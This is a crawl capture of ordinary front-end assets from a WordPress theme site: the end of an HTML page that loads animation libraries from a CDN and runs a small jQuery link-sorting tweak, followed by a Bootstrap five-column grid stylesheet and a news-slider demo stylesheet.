<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1
body_size: 130
content:
/* addition of one fith bootstrap col */
.col-xs-15,
.col-sm-15,
.col-ms-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-15{
    width: 20%;
    float: left;
}

@media (min-width: 480px) and (max-width: 767px) {
 .col-ms-15 {
        width: 20%;
        float: left;
    }

}

@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1
body_size: 566
content:

.demo_wrapper {
	width: 50%;
	margin: 0 auto;
}
@media only screen and (max-device-width: 800px), screen and (max-width: 800px) {
  .demo_wrapper {
    width: 80%;
  }  
}
.demo_block {
	width: 100%;
}


/* News */
.news-slider {
  /* Style the actual content */
}
.news-slider .text-content {
  position: absolute;
  top: 0;
  /* left: 0; */
  /* right: 0; */
  background-color: rgba(255, 255, 255, 0.2);
  padding: 1em;
  width: 100%;
  height: 100%;
  text-align: center;
  /* display: table; */
}
.news-slider .text-content span {
    display: table-cell;
    width: 100%;
    height: 100%;
    /* border: 2px solid pink; */
    text-align: center;
    margin: 0 auto;
    vertical-align: middle;
}


.news-slider .text-content h2 {
  margin: 0;
}
.news-slider .text-content p {
  margin: 1em 0;
}
.news-slider .text-content a.button-link {
  padding: 0.25em 0.5em;
  position: absolute;
  bottom: 1em;
  right: 1em;
}
.news-slider .image-content {
  line-height: 0;
  /* min-height:400px; */
  /* max-height: 450px; */
  width: 100%;
  /* position: absolute; */
  /* top: 0; */
  /* bottom: 0; */
  /* left: 0; */
  /* right: 0; */
  /* height: 100%; */
}
.news-slider .image-content img {
  max-width: 100%;
  width: 100%;
}
.news-slider .sliderimg {
	min-height:400px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	width: 100%;
	max-height: 450px;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	/* position: absolute; */
	xheight: 400px;
}
.news-slider .news-pager {
  text-align: right;
  display: block;
  margin: 0.2em 0 0;
  padding: 0;
  list-style: none;
}
.news-slider .news-pager li {
  display: inline-block;
  padding: 0.6em;
  margin: 0 0 0 1em;
}
.news-slider .news-pager li.sy-active a {
  color: #31ace2;
}
.news-slider .news-pager li a {
  font-weight: 500;
  text-decoration: none;
  display: block;
  color: #222;
}